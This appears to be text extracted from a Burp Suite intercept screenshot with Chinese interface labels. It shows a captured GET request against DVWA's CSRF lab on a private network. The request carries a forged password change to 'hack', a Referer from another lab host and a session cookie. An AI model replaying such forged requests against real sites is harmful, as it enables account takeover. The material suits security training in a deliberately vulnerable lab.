 http://192.168.29.140:80 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.29.137/
9 Cookie: security=low; PHPSESSID=3i6fbg5gicdld6ug6so7voplh3